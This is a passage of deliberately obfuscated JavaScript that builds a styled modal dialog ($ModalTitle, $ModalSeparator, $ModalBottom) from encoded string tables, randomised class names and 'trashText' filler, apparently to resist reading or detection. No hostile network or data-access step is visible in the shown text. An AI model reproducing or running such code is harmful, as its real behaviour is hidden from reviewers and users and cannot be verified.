c,0x1644,0x17ce)+_0x12a1c4(0x230c,0x1aa8,-0x1e2,0xda9,'COwV')+_0x380f72(0x2e71,0x24a5,0x14c7,'dq#k',0x929)+_0x380f72(0x1323,0xa3c,0x642,'DxcY',0x145c)+_0x1d62ac('@quo',0x14b9,0x2a66,0x27b3,0x2d3d)+_0x1d62ac('4(A^',0x1c67,0x111c,0x6b3,0x1755)+_0x12a1c4(0x466b,0x4a17,0x3ec1,0x325f,'%0rc')+_0x12a1c4(0x27c1,0x2773,0x2754,0x2077,'w6au')+_0x1d62ac('FR]U',0x1dff,0x2080,0x3001,0x268f)+_0x5898c1(0x1220,-0xc70,0x543,'a9*L',0x8fc)+_0x380f72(0x1a16,0x2eb3,0x3052,'L7y8',0x43ff)+_0x380f72(0x2c48,0x27a3,0x1479,'@9gY',0x37)+_0x4295da(0x1f47,'a9*L',0x1c8b,0x1682,0x89d)+_0x1d62ac('6gcD',0x1cd4,0x364a,0x244e,0x1f43)+_0x12a1c4(0x675,0x1fd3,0xce5,0x104b,'!x1s')+_0x5898c1(0x2306,0x28f1,0x2cc6,'^5ed',0x1550)+_0x1d62ac('dq#k',0x395,-0xd0,-0x34,0xed5)+_0x380f72(0x170e,0x1252,0x29a,'le)T',-0xcd5)+_0x4295da(0x27c1,']!Ek',0x2024,0x13e0,0x3a04)+_0x1d62ac('le)T',0x2512,0x35e4,0x1f57,0x2788)+_0x12a1c4(0x267d,0x26cc,0x4399,0x3648,'Wo%*')+_0x4295da(-0x9c,'@9gY',0x557,-0x1494,0x13ef)+_0x12a1c4(0x2b02,0x2f39,0x5fb,0x19af,'@JTN')+_0x12a1c4(0x14f7,0x986,-0xaf,0x5f4,'FEbz')+_0x5898c1(0x1b75,0x1f34,0x462,'COwV',0xd54)+_0x380f72(0x1f9c,0x10aa,0x17e2,'4(A^',0x2395)+_0x5898c1(0x12ee,0x5fd,0x202,'srQ0',0x1694)+_0x4295da(0x2795,'KRjk',0xec1,0x21da,-0x5fb)+_0x1d62ac('Cks#',0x70d,-0xc78,0x877,0xc07)+_0x1d62ac('jr[C',0x2a64,0x405d,0x41f1,0x12e9)+_0x5898c1(0x21a7,0x1b52,0x197,'okPo',0xb19)+_0x1d62ac('v@y3',0x15a9,0x2aa5,0x82f,0x2bb2)+_0x5898c1(0x13e5,0x1906,0x2ad0,'L7y8',0x2436)+_0x5898c1(0x3886,0x2ad2,0x1a96,'YBQO',0x22c5)+_0x4295da(0x454c,'v@y3',0x3245,0x1e77,0x3890)+_0x380f72(0xf3,-0x6a3,0x123,'^5ed',0x108c)+_0x380f72(0xda5,0x2221,0x1bd9,'@9gY',0x3035)+_0x5898c1(0x2476,0x2398,0x102e,']!Ek',0x2655)+_0x1d62ac('jr[C',0x1cd9,0x11cf,0x23d0,0xb40)+_0x380f72(-0x5fc,0x404,0xee5,'pBra',0x16ec)+_0x4295da(0x3154,'6gcD',0x2877,0x1a57,0x3126)+_0x4295da(0x3bb2,'Wo%*',0x33ac,0x45ee,0x1c8c)+_0x4295da(0xf4b,'[YAb',0x1648,0x3063,0x2a17)+_0x12a1c4(0x43a2,0x30b7,0x4b47,0x336d,'WJk9')+_0x4295da(0x1f08,'pBra',0x28c1,0x41ea,0x3999)+_0x5898c1(0xcc3,-0x247,0x17a2,'E$k]',0x1328)+_0x380f72(0x2127,0xa08,0x2077,'!l4G',0xf4c)+_0x4295da(0x1d13,'!x1s',0x1f15,0x567,0xdc4)+_0x5898c1(0x1001,0x3362,0x1d7e,'Xh&0',0x27c6)+_0x12a1c4(0x15d2,0x1eb1,0x1dba,0x2ada,'I@s2')+_0x380f72(0x1240,0xdb8,0x8e,'eMpE',0xa29)+_0x5898c1(0xe8c,0x1ae0,0x1c97,'Cks#',0x10ec)+_0x4295da(0x1548,'4(A^',0x1ed5,0x1dcb,0x337d)+_0x12a1c4(0x1c55,0x2e19,0x60,0x1455,'a9*L')+_0x1d62ac('#G6m',0x921,0x1a9a,0x16a5,0x125a)+_0x380f72(0x715,0x26ef,0x1a7d,'jr[C',0x28a8)+_0x380f72(-0xa3a,-0x1eb,0x179,']Z9e',0xa2b)+_0x380f72(-0xf25,-0x3a7,0xa69,'u&NN',0x22bc)+_0x380f72(0x1d66,0x32dc,0x1a06,'u&NN',0x6ae)+_0x380f72(0x244e,0x3855,0x2d38,'WJk9',0x3126)+_0x12a1c4(-0x4c7,0x1da3,-0x137b,0x443,'L7y8')+_0x12a1c4(-0x40a,0xe1f,0x861,0xde6,'Wo%*')+_0x1d62ac(')@(@',0x33b7,0x27d8,0x2309,0x46cc)+_0x5898c1(0xfef,0xf5f,0x1a4,'kFg)',0x1240)+_0x4295da(0x2f13,'!l4G',0x19e2,0x8b5,0xf4)+_0x5898c1(-0x2de,0x17c2,-0x6a9,'gSk8',0x593)+_0x1d62ac('6gcD',0x174c,0xdc1,0x1257,0x22e9)+_0x5898c1(0x24e9,0x3cf3,0xa68,'gB2p',0x2446)+_0x5898c1(0x173d,0x15a5,0x1abf,'2Bs8',0x2eba)+_0x380f72(0x6b4,0x2bf8,0x154d,'KRjk',-0x24c)+_0x1d62ac('gB2p',0x2b4e,0x171a,0x40b9,0x3015)+_0x12a1c4(0x2851,0x6f3,0x177d,0x1e20,'!l4G')+_0x380f72(-0x3ac,0x627,0xdda,'Cks#',-0x5eb)+_0x12a1c4(0x26a1,0x2ca0,0x2289,0x1cae,'srQ0')+_0x12a1c4(0x27ef,0x29b3,0x4c3,0x16b0,'a9*L')+_0x380f72(-0xd67,-0xd3c,0x38c,'le)T',0x1a90)+_0x5898c1(0x8b9,0x2b2e,0x3194,'9jYw',0x22e7)+_0x12a1c4(0x1cf8,0x932,0x2a58,0x2043,'gSk8')+_0x5898c1(0x215,0xd37,0x1a25,'!x1s',0x172e)+_0x4295da(0xc2d,'gB2p',0x1607,-0x282,0xb9a)+_0x12a1c4(0xc64,0xc22,0xb40,0x1910,'Wo%*')+_0x5898c1(0x1683,0x7cc,-0xb69,'I@s2',0x538)+_0x4295da(0x1256,'Cks#',0x1ebb,0x32fd,0x2e11)+_0x380f72(0xa26,0x1000,0x1b3d,'9jYw',0x232a)+_0x1d62ac('pBra',0xf92,0x1f70,0x2184,0x2000)+_0x12a1c4(0x1ef1,0x18f6,0xec1,0x19df,'COwV')+_0x4295da(0x184e,'#G6m',0x2992,0x42b2,0x319c)+_0x4295da(0x2a0c,'^5ed',0x1bce,0x3ae,0x12a1)+_0x12a1c4(0x3380,0x379c,0x3555,0x2a39,'!l4G')+_0x5898c1(0x306b,0x2118,0xfa9,'@quo',0x2304)+_0x12a1c4(0x20da,0xcac,0x52f,0x1b6e,'2Bs8')+_0x5898c1(0xf9e,0x33c7,0x1ccb,'le)T',0x2904)+_0x4295da(0x393f,'7UWi',0x25f5,0x14c8,0x36e5)+_0x12a1c4(0x2510,-0x75d,-0xe5d,0xad6,'L7y8')+_0x1d62ac('Xh&0',0x3b1,-0x102e,-0xd78,0x239)+_0x380f72(0x29ea,0x85c,0x1d3e,'KRjk',0x376b)+_0x1d62ac('COwV',0x1784,0x334,0x2964,0x1563)+_0x1d62ac('9jYw',0x1b5,0x1953,0x150d,-0x66)+_0x380f72(0x1a39,-0xd7b,0x4db,'Xh&0',0x1898)+_0x4295da(0x22ae,'gB2p',0x3069,0x4682,0x284d)+_0x5898c1(0xe74,0x1ac7,0x2c7f,'@JTN',0x1832)+_0x5898c1(0x4fc,0x1b1,-0xf04,'Xh&0',0x7d8)+_0x1d62ac(']!Ek',0xf91,0x24b5,-0x151,0xd67)+_0x12a1c4(0x8be,-0x9c8,0xf87,0x7a5,'gB2p')+_0x4295da(0x1640,'6gcD',0xebb,0x2766,-0x6cb)+_0x4295da(0x39b9,'E$k]',0x21b0,0x2519,0x20cc)+_0x5898c1(0x15c9,0x27fe,0x20f6,'gB2p',0x21f4)+_0x5898c1(0x3040,0x236d,0x4360,'a9*L',0x31ad)+_0x4295da(0x2168,']!Ek',0x307a,0x178e,0x250c)+_0x5898c1(0xd3e,0x371c,0x2be8,'WJk9',0x215d)+_0x380f72(0x1958,-0x17a5,0x13e,'#M58',-0xbef)+_0x4295da(0x2014,'dq#k',0x35bd,0x4c9a,0x3c25)+_0x12a1c4(0x19e6,-0x917,0x19b9,0x1f2,'4(A^')+_0x4295da(0x1a30,'FR]U',0x2255,0xd8b,0x3330)+_0x380f72(0xdf,0x595,0x147d,'FEbz',0x2da6)+_0x5898c1(0xfe5,0x20a6,0x1bb8,'%kt*',0x1300)+_0x12a1c4(0x1fee,0x204d,0x4419,0x2d90,'eMpE')+_0x5898c1(0x3163,0x2854,0xc6d,'E$k]',0x25fd)+_0x4295da(0x9b,'7UWi',0x960,0x1aa8,-0x2c7)+_0x380f72(0xcf7,-0xec,0xb35,'gB2p',0x8da)+_0x12a1c4(0x1634,0x623,0x1d91,0x1154,'Cks#')+_0x380f72(-0x123e,-0x580,-0x221,'jr[C',-0x1139)+_0x380f72(0x289f,0xece,0x277b,'Wo%*',0x1cfa)+_0x12a1c4(0x35d5,0x2e20,0x3931,0x2259,'WJk9')+_0x12a1c4(0x498d,0x36e9,0x3925,0x31f1,'R**P')+_0x4295da(0xa29,'%0rc',0x14c3,0x1bfa,0x166d)+_0x1d62ac('Wo%*',0x2fe2,0x45c2,0x27b4,0x3560)+_0x5898c1(0x1d68,-0xfed,-0x4b,'u&NN',0x33c)+_0x5898c1(0x26c8,0xbce,0x1dba,'[z0#',0x205a))+(_0x5898c1(0x11c7,0x1577,0x6ae,'7UWi',0x17ee)+_0x4295da(0x2cc8,'7(D%',0x3473,0x1d05,0x4d78)+_0x5898c1(0xd59,0x1f08,0x1ebf,'E$k]',0x1868)+_0x380f72(-0xfdd,0x1a1c,0x1a,'KRjk',0x174)+_0x1d62ac('jr[C',0x129a,-0x3ba,0xc45,0x1556)+_0x5898c1(0x251a,0x365d,0x3a9b,'Btbe',0x2528)+_0x1d62ac('Cks#',0x2c34,0x2ffc,0x1fea,0x339a)+_0x12a1c4(0x9dc,0x1134,0x1294,0x201e,'Btbe')+_0x4295da(0x2135,'[z0#',0x741,0x4a8,-0x651)+_0x4295da(-0xbce,'L7y8',0x974,-0xdb3,0x1372)+_0x1d62ac('@9gY',0x2667,0x3a3c,0x3892,0x21ee)+_0x4295da(0x258c,'kFg)',0xd26,-0x2cb,0x64a)+_0x380f72(0x2bcf,0x28ed,0x2892,'FR]U',0x1b41)+_0x1d62ac('4(A^',0x2a96,0x4443,0x1b2e,0x1e67)+_0x5898c1(0xd03,0x16ff,0x2d8f,'le)T',0x13b9)+_0x1d62ac(')@(@',0x255c,0x31f7,0x25b5,0x3195)+_0x380f72(0x17e2,0x125f,0x2992,'Xh&0',0xfb9)+'ey'),'ZZxJn':function(_0x3fa31a,_0x51cf88){return _0x3fa31a===_0x51cf88;},'nPiNC':_0x5898c1(0x31c,0xbda,-0x177,'4(A^',0x515)},[_0x1d36ba,_0x537be7]=_0x208462[_0x5898c1(0x21c7,0x293a,0x28eb,'okPo',0x1bea)](tagStyled,[]),_0x59a668=_0x208462[_0x4295da(0xd3e,'WJk9',0x15b9,0x1db,0x289b)](genRandomText,0x1d45+-0xfa*-0x23+-0x3f6a*0x1);function _0x4295da(_0x4bdbd3,_0x21d7b8,_0x165202,_0x192822,_0x21a75b){return _0x52a79e(_0x4bdbd3-0x1ed,_0x21d7b8-0xa8,_0x165202-0x635,_0x192822-0x1d0,_0x21d7b8);}_0x208462[_0x380f72(0x1bf,0x184,0x1b36,')@(@',0x333d)](pushStyle,[{'cl':_0x208462[_0x12a1c4(-0x850,-0xde1,0x1564,0x722,'FEbz')]('.',_0x59a668),'data':_0x208462[_0x12a1c4(0x1b32,-0x76e,0x4e3,0x2e4,'kFg)')]},{'cl':_0x208462[_0x12a1c4(0x626,0xf74,0x20cc,0x135d,'Wo%*')](_0x208462[_0x5898c1(0x41ae,0x4673,0x29f5,'DxcY',0x357b)]('.',_0x59a668),_0x208462[_0x4295da(0x38dd,'%0rc',0x24ee,0x3340,0x3ac0)]),'data':_0x208462[_0x1d62ac('[z0#',0x20d8,0x32e9,0x2a8d,0xb1d)]},{'cl':_0x208462[_0x1d62ac(')@(@',0x9d5,0x141,0x1d46,0x1e39)](_0x208462[_0x5898c1(-0x593,0x1cbf,-0x1258,'FEbz',0x4c7)]('.',_0x59a668),_0x208462[_0x4295da(0x1d8b,']Z9e',0x16fc,0x133a,0x1e97)]),'data':_0x208462[_0x12a1c4(0x1c05,0x31da,0x18f1,0x180b,'pBra')]},{'cl':_0x208462[_0x380f72(0x51d,0x563,0x1c60,'@9gY',0x1b5c)](_0x208462[_0x4295da(0x3558,'E$k]',0x2a25,0x3b34,0x3141)]('.',_0x59a668),'\x20b'),'data':_0x208462[_0x380f72(0x12d7,-0x13b1,0x5cc,'jr[C',0xa76)]}]);function _0x12a1c4(_0x3f5e0b,_0x9eebf0,_0x412b3f,_0x17cd61,_0x521324){return _0x52a79e(_0x3f5e0b-0x130,_0x9eebf0-0x191,_0x17cd61-0x3dd,_0x17cd61-0x1f0,_0x521324);}function _0x1d62ac(_0x3fd85f,_0x1651c8,_0x4ed9ac,_0x5da6f9,_0x111726){return _0x23578c(_0x3fd85f,_0x1651c8-0x1d2,_0x4ed9ac-0x181,_0x1651c8- -0x55f,_0x111726-0x25);}var _0x196d07=[_0x208462[_0x4295da(0x91b,'2Bs8',0x1f27,0x19d2,0x169f)](_0x208462[_0x1d62ac('[z0#',0x13c,-0xbe8,-0x165,0x11ca)](_0x208462[_0x4295da(-0x2e,'srQ0',0xc39,0x1148,-0x565)],defTrans[_0x208462[_0x380f72(0x344e,0x1c17,0x2a70,'R**P',0x112c)]]),_0x208462[_0x380f72(-0x906,0x661,0x22a,'KRjk',-0x115d)]),_0x208462[_0x4295da(0x941,'[z0#',0x6ef,0xcc4,0x1b06)](_0x208462[_0x5898c1(0x10bd,0x3e16,0xd2a,'a9*L',0x2694)](_0x208462[_0x5898c1(0x34c4,0x272e,0x401a,'eMpE',0x309b)],defTrans[_0x208462[_0x12a1c4(0x3da8,0x3e63,0x192a,0x3138,'FEbz')]]),_0x208462[_0x380f72(0x2da,0x25e4,0xc6f,'7(D%',0x1476)]),_0x208462[_0x380f72(0x2380,0x19,0x1230,'4(A^',0x2c63)](_0x208462[_0x380f72(0x32c5,0x3645,0x2457,'[YAb',0x257c)](_0x208462[_0x380f72(0x109c,-0x3b0,0x10a5,'7UWi',0x253e)],defTrans[_0x208462[_0x12a1c4(0x3660,0x3d92,0x3435,0x323c,'Wo%*')]]),_0x208462[_0x4295da(0x3d9e,']!Ek',0x3376,0x4c25,0x3688)])];function _0x380f72(_0x1d93db,_0x5a80a6,_0x59a674,_0x48f150,_0x462545){return _0x45b19b(_0x1d93db-0x0,_0x5a80a6-0xdc,_0x59a674- -0x163,_0x48f150-0x94,_0x48f150);}function _0x5898c1(_0x53da2d,_0x4fb341,_0x1fa909,_0x80c776,_0x1357fd){return _0x532de2(_0x53da2d-0x48,_0x80c776,_0x1fa909-0x65,_0x1357fd- -0x167,_0x1357fd-0x112);}for(var _0x3a78cd of _0x196d07){if(_0x208462[_0x380f72(-0x3bf,-0x4c7,-0x1d0,'!l4G',0x56e)](_0x208462[_0x12a1c4(0x107a,0x2be3,0x1597,0x1e8e,'okPo')],_0x208462[_0x4295da(0x1dbf,'4(A^',0x137e,0x1757,0x2c89)])){var [_0x22ad14,_0x537be7]=_0x208462[_0x380f72(-0x475,-0xea2,0x31c,'%kt*',0x19c)](tagStyled,[]);_0x22ad14[_0x5898c1(0x5af,0x1761,0x2dfd,'Xh&0',0x191d)+_0x12a1c4(0x1d81,0xe3b,0x1a2d,0x2346,'@9gY')][_0x1d62ac('L7y8',0x318b,0x39c8,0x2d66,0x4917)](_0x59a668),_0x22ad14[_0x1d62ac('jr[C',0x1fa8,0x2895,0x320b,0x3859)+_0x12a1c4(0x2e7c,0x23f4,0x16ee,0x268b,'7UWi')]=_0x3a78cd,_0x1d36ba[_0x4295da(0x1686,'%kt*',0x1a38,0xe0b,0x30a7)+_0x4295da(0x25d2,'w6au',0x199e,0x1bd4,0x1829)+'d'](_0x22ad14);}else{var [_0x2ff56c,_0x4b8034]=_0x208462[_0x1d62ac('%0rc',0x1bbb,0x2b59,0xc0b,0x906)](_0x3b5425,[]);_0x2ff56c[_0x5898c1(0x1175,0x31a0,0xfc5,'#G6m',0x2844)+_0x12a1c4(0x3692,0x24e6,0x39b5,0x2cf3,')@(@')][_0x4295da(0x1b1f,'kFg)',0x60f,-0x12e,-0xa38)](_0x2c37b0),_0x2ff56c[_0x12a1c4(0x1a10,0x3490,0x411f,0x2db0,'@quo')+_0x380f72(0x2b,-0x9b1,0x26c,'jr[C',0x5cc)]=_0x40328a,_0x53f826[_0x1d62ac(']Z9e',0x786,0x82f,-0xfbe,0x1c4d)+_0x4295da(0x2a2b,'[YAb',0x2661,0x26ff,0x125b)+'d'](_0x2ff56c);}}return _0x1d36ba;}function $ModalTitle(){function _0x1f6df5(_0x5d2474,_0x563ed1,_0x27349d,_0x1fcd89,_0x2826ec){return _0x532de2(_0x5d2474-0x167,_0x2826ec,_0x27349d-0x1b5,_0x563ed1-0xb6,_0x2826ec-0x198);}function _0x162db3(_0x1f5118,_0x43f3cf,_0x3930f9,_0x4520b9,_0x45aab7){return _0x31b301(_0x1f5118-0x89,_0x4520b9- -0x16f,_0x3930f9-0xea,_0x43f3cf,_0x45aab7-0x150);}var _0x12a1e7={'QHpOe':_0x162db3(0x1a84,'eMpE',0xd4a,0x13db,0x2cf7)+_0x5d796c(0x3032,0x38c3,0x2ff4,0x2f91,'FR]U'),'kxSCc':function(_0x50eefe,_0x373c2d){return _0x50eefe+_0x373c2d;},'QFxvX':_0x3932c0(-0xa7,-0x1103,0x19a,'Btbe',0x8c0)+_0x3932c0(-0x10a4,-0x4d4,0x755,'%0rc',-0x16f)+_0x3932c0(0x1823,0x18a6,0x1211,'Btbe',0x78e)+_0x1f6df5(0x4ace,0x3357,0x2949,0x3532,'u&NN')+_0x1f6df5(0xbde,0xc7d,0xf14,0x10c1,'jr[C')+_0x162db3(0x10b8,'KRjk',-0x504,0x7b6,-0xb47)+_0x162db3(0x44f,'2Bs8',0x1959,0x89f,0xc13)+'\x22>','Zntpo':function(_0x71952c,_0x103ff5){return _0x71952c(_0x103ff5);},'FixiT':_0x3932c0(0x4149,0x3662,0x34c1,'Xh&0',0x43d0)+_0x54c235('[YAb',0x23d3,0x172b,0xcde,0x1698),'YbFGC':_0x1f6df5(0x30b3,0x3338,0x3629,0x4898,'v@y3')+_0x5d796c(-0x76a,0x1830,-0x420,0x1289,']Z9e'),'nUuBU':function(_0x531af4,_0x2de09a){return _0x531af4+_0x2de09a;},'YJwJm':_0x5d796c(0x337f,0x290f,0x12e2,0x211d,'Xh&0')+_0x162db3(0x1b9d,'%kt*',0x26cb,0x3333,0x48ae)+_0x54c235('okPo',0x8d5,0x2256,0x13f3,0x27e0)+_0x54c235('%0rc',0x2743,0x35e6,0x439b,0x3089)+_0x1f6df5(0x4667,0x3068,0x2730,0x3661,'#M58')+_0x1f6df5(0xc96,0x779,-0x56d,-0x109b,'w6au')+_0x3932c0(0x306c,0x42b3,0x2edb,'gB2p',0x417e),'ivOZU':function(_0x15254e,_0x3a7106){return _0x15254e(_0x3a7106);},'BdcgZ':_0x1f6df5(0x2f60,0x1fa0,0x1340,0x1bd6,'7UWi'),'hwGLa':_0x5d796c(0x1a36,0x1c15,0x2ddc,0x21b8,'7(D%')+'n>','Pfitk':_0x162db3(0x1e15,'!l4G',0x225b,0xdca,-0x590)+_0x1f6df5(0x13f6,0x17f2,0xa47,0x150c,'le)T')+_0x162db3(0x18e3,'E$k]',0x29a9,0x24cf,0x17ef)+_0x5d796c(0x341a,0x3adb,0x147b,0x2270,'9jYw')+_0x1f6df5(0x395b,0x2dd3,0x24bb,0x3e2c,'L7y8')+_0x162db3(0x10b9,'6gcD',0x18fc,0xab1,-0xc48)+_0x5d796c(0x26a,-0x41c,0xcd9,0x76b,']Z9e')+_0x3932c0(0x1f92,0x3c20,0x2397,'le)T',0x15c5)+_0x162db3(0x4058,'v@y3',0x4079,0x34e7,0x201c)+_0x1f6df5(0x30b7,0x3574,0x2921,0x44b6,'okPo')+_0x5d796c(0x176e,0x1b2c,0xa65,0x1dcf,'%kt*')+_0x5d796c(0x2b6,-0x7db,-0x1073,0x8f2,'E$k]')+_0x162db3(0xaab,'Wo%*',0x278c,0x1b7b,0xa83),'YFAaD':_0x3932c0(0x3346,0x2907,0x2b3d,'9jYw',0x3958)+_0x5d796c(0x3047,0x106f,0x12b9,0x22b2,'WJk9')};function _0x5d796c(_0x3ed95f,_0x2ae779,_0x282ca6,_0x30bc31,_0x306ba5){return _0x45b19b(_0x3ed95f-0x1b2,_0x2ae779-0xa2,_0x30bc31-0x46a,_0x30bc31-0x7,_0x306ba5);}function _0x54c235(_0x25adc9,_0x1b3c9d,_0x585663,_0x5734d5,_0x2f97c7){return _0x31b301(_0x25adc9-0x195,_0x585663- -0x21f,_0x585663-0x156,_0x25adc9,_0x2f97c7-0x80);}var _0x1577c8=_0x12a1e7[_0x162db3(0x1acc,'a9*L',0x2d70,0x3460,0x245e)][_0x1f6df5(0x45ad,0x2eca,0x1c98,0x1b46,'[YAb')]('|');function _0x3932c0(_0x3588d5,_0x3438a1,_0x201d7a,_0x125be8,_0x1d7f11){return _0x45b19b(_0x3588d5-0x190,_0x3438a1-0x1e7,_0x201d7a-0x1e7,_0x125be8-0x16b,_0x125be8);}var _0x2df222=-0x1*-0x21c9+-0x21bd+-0x3*0x4;while(!![]){switch(_0x1577c8[_0x2df222++]){case'0':return _0x7aac7e;case'1':_0x7aac7e[_0x162db3(0x375f,'jr[C',0x242c,0x22e6,0x1ef1)+_0x3932c0(0x7af,0x1180,0x2fa,'YBQO',0xbf5)]+=_0x12a1e7[_0x54c235(')@(@',0x1ef3,0xa4b,0x1a18,0x1757)](_0x12a1e7[_0x162db3(0x1af4,'9jYw',0x1982,0x2843,0x2629)](_0x12a1e7[_0x162db3(0x102d,'R**P',0x35d3,0x28a7,0x3424)],_0x12a1e7[_0x1f6df5(0x1fe5,0x28a9,0x283a,0x3fa7,'u&NN')](trashText,defTrans[_0x12a1e7[_0x1f6df5(-0x1a2,0xf8f,-0x8db,0x24c2,']Z9e')]])),_0x12a1e7[_0x5d796c(-0x6f9,-0x44f,-0xc04,0x38a,'!x1s')]);continue;case'2':_0x7aac7e[_0x162db3(0x3ab5,'[z0#',0x387e,0x32a4,0x25b6)+_0x1f6df5(0x3d28,0x2e55,0x312e,0x2515,'%0rc')]+=_0x12a1e7[_0x162db3(0x237,'[YAb',0x28d5,0x1453,0x1114)](_0x12a1e7[_0x1f6df5(0x1f9f,0x1847,0x261b,0x202c,'Wo%*')](_0x12a1e7[_0x1f6df5(0x898,0x1aeb,0x2e98,0x2545,'pBra')],_0x12a1e7[_0x54c235('@quo',0x1d14,0xe77,0x832,0x2161)](trashText,defTrans[_0x12a1e7[_0x54c235('srQ0',0x1115,0x1f8b,0x19e0,0x3675)]])),_0x12a1e7[_0x1f6df5(0x1b37,0x3254,0x1920,0x270d,'gSk8')]);continue;case'3':var [_0x7aac7e,_0x594237]=_0x12a1e7[_0x1f6df5(0x1abe,0x3476,0x34cd,0x34ba,'[z0#')](tagStyled,[{'data':_0x12a1e7[_0x5d796c(-0xf46,0x16d3,-0x59c,0x831,'COwV')]}]);continue;case'4':_0x7aac7e[_0x3932c0(0x4071,0x2d6d,0x3029,'KRjk',0x442e)+_0x5d796c(0x18bc,0x1aeb,0x1195,0x1008,'Cks#')]=_0x12a1e7[_0x162db3(0x2728,'%0rc',0x2d7e,0x2fea,0x4276)](trashText,defTrans[_0x12a1e7[_0x1f6df5(0x1dd1,0x3749,0x4eff,0x25fd,'COwV')]]);continue;}break;}}function $ModalSeparator(){function _0x2eae85(_0x5915bd,_0x435275,_0x19863b,_0x290aa3,_0x3ad8c2){return _0x532de2(_0x5915bd-0x19a,_0x3ad8c2,_0x19863b-0xdb,_0x19863b- -0x522,_0x3ad8c2-0xd);}var _0x531356={'IMZZn':function(_0x3d6940,_0x455546){return _0x3d6940(_0x455546);},'gNVAX':_0x5d0b40('#G6m',0x126,0x697,0xbca,-0xaf1)+_0x64dad5(0x1f38,'%kt*',0x2b37,0x64b,0x50a)+_0x64dad5(0xa68,')@(@',0x1d40,0x1fed,0xd1c)+_0x64dad5(0x31f,'[YAb',-0x35b,-0xab9,0x1c26)+_0x4b7ac7('gB2p',0xc12,0xd9f,0x14e6,0x1c36)+_0x64dad5(0x2c98,'gB2p',0x3296,0x30ed,0x39d6)+_0x64dad5(0x174f,'DxcY',0x48c,0xc8,0x672)+_0x2eae85(0xabf,0xbc0,0x1090,0x255,'FR]U')+_0x2eae85(0x31ea,0x1b4c,0x2b7c,0x3897,'a9*L')+_0x2eae85(0x23dc,0x1b03,0xda4,0x2596,'^5ed')+_0x4b7ac7('srQ0',0x2181,0x3c4e,0x4c83,0x34a4)+_0x2eae85(0x2b97,0x3e86,0x24d4,0x33fb,'kFg)')+';'};function _0x4b7ac7(_0x51a069,_0x2243d0,_0x1ec4cb,_0x1b859d,_0x2d2325){return _0x45b19b(_0x51a069-0x80,_0x2243d0-0x180,_0x2d2325-0x302,_0x1b859d-0x72,_0x51a069);}function _0x64dad5(_0x5994de,_0x120728,_0x7defac,_0x40551c,_0xe178f){return _0x31b301(_0x5994de-0xfa,_0x5994de- -0x406,_0x7defac-0xe9,_0x120728,_0xe178f-0x13c);}var [_0x3b87b9,_0x4e8f4b]=_0x531356[_0x64dad5(0x2017,'kFg)',0x366c,0x2a82,0xdf5)](tagStyled,[{'data':_0x531356[_0x2eae85(0x2b6e,0x1318,0x24c7,0x2a5a,'COwV')]}]);function _0x5d0b40(_0x4643be,_0x21d653,_0x4db38f,_0x48308d,_0x2675fb){return _0x31b301(_0x4643be-0x47,_0x48308d-0x6b,_0x4db38f-0xc8,_0x4643be,_0x2675fb-0x47);}function _0x234ec6(_0x10252e,_0x4e5314,_0x39daf4,_0xa599e1,_0x49aa4e){return _0x23578c(_0x39daf4,_0x4e5314-0xc6,_0x39daf4-0x27,_0x10252e- -0x1dd,_0x49aa4e-0xdc);}return _0x3b87b9;}function $ModalBottom(_0x34211b){function _0x277ec7(_0x397dc1,_0x444769,_0x34e780,_0x281d91,_0x39048f){return _0x31b301(_0x397dc1-0xa1,_0x397dc1- -0x56,_0x34e780-0xe,_0x281d91,_0x39048f-0x1d6);}var _0x2bd0bf={'TkJXH':function(_0x58db7e,_0x44269b){return _0x58db7e+_0x44269b;},'qqlIO':_0x4a0554(0x4306,0x2fac,0x3689,'L7y8',0x2ad2),'dhnTr':_0x4a0554(0x3447,0x391d,0x21fa,'R**P',0x2700),'vCxqR':_0x4a0554(0x1bed,0x117d,0x1649,'!x1s',0x1575)+'n','zMFZh':function(_0x34588a,_0x14726b){return _0x34588a===_0x14726b;},'cOXiJ':_0x277ec7(0x60e,0x156b,-0x8bc,'v@y3',0x141b),'QCGre':function(_0x309b54,_0x5441d9){return _0x309b54==_0x5441d9;},'oOHbe':_0x4a0554(0x2710,0xde0,0x3420,'I@s2',0x2064),'aCBtj':_0x277ec7(0x201f,0x27c9,0x2a14,'@9gY',0x24bb),'hamFy':function(_0x2b9993,_0x4c7ba5){return _0x2b9993(_0x4c7ba5);},'TjfHR':_0x277ec7(0x154e,0x279a,0x2b8d,'v@y3',0x25ee)+_0x41bc14(0xec,'!l4G',0x171,0x1035,0x3c9)+_0x5065c1(-0xdc,0x957,0x1ccb,-0x88d,'@JTN')+_0x5065c1(0x1b7b,0x2f0e,0x1c3f,0x2157,'Btbe')+_0x212381(0x1103,0x134a,']Z9e',0x19c,0x1d8a)+_0x5065c1(0x2793,0x1458,-0x515,0x231a,'okPo')+_0x4a0554(0x1d6c,0x18d1,0x138b,'srQ0',0x1dce)+_0x4a0554(0xd95,0x1c69,0x1fc0,'kFg)',0x114e)+_0x41bc14(0x1958,'kFg)',0x2b23,0x4251,0x2006)+'x;','zxERf':function(_0x42f109,_0x3a2767){return _0x42f109(_0x3a2767);},'FtGII':_0x4a0554(0xce9,0x12a6,-0xf43,'v@y3',0x20a)+_0x41bc14(0x4ccd,'gB2p',0x34bf,0x2b95,0x2db3)+_0x5065c1(0x149,0x38e,0x342,-0xd7b,'@quo')+_0x41bc14(0x3e3b,']Z9e',0x2ee5,0x38f0,0x3c67)+_0x4a0554(-0x44,0x208b,0x2633,'FEbz',0x1375)+_0x41bc14(0x26bd,'gB2p',0x2c90,0x153c,0x2daf)+_0x212381(0x32bd,0x351b,'WJk9',0x3e85,0x1f3b)+_0x5065c1(0x3923,0x3556,0x2299,0x4741,'okPo')+_0x212381(0x37d,-0x9d,'kFg)',0xc2b,0x144b)+_0x277ec7(0x433,-0xd8a,0x882,'kFg)',0xe66)+_0x5065c1(0x2502,0x12ba,0x1dca,-0x30a,'okPo')+_0x4a0554(0x3030,0x2192,0x2232,'Wo%*',0x2804)+_0x277ec7(0xa91,-0x90c,0x242a,'@9gY',-0x1bf)+_0x212381(0x18a9,0x64d,'E$k]',0x27b9,0x2b57)+_0x277ec7(0x12a2,-0x5f1,-0x394,'[YAb',-0x5f7)+_0x41bc14(-0xce7,'YBQO',0xbfb,-0xd33,0x21ea)+_0x5065c1(0x4b1b,0x34a0,0x1e3c,0x215b,'jr[C')+_0x41bc14(0x652,'Cks#',0x18a3,0x21be,0x2e65)+_0x277ec7(0x1929,0x2749,0xa3c,'jr[C',0x148d)+_0x277ec7(0x3435,0x4c7d,0x41c8,'7UWi',0x34b0)+_0x5065c1(0x51,0x99c,0x9e5,-0xf40,'okPo')+_0x5065c1(0x2290,0